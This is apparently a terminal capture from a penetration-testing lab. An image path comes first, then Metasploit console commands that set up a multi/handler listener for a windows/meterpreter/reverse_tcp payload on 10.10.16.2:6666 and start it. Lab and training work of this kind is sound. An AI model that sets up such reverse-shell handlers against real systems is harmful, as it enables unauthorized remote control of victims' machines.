 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > set lhost tun0
lhost => 10.10.16.2
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.2:6666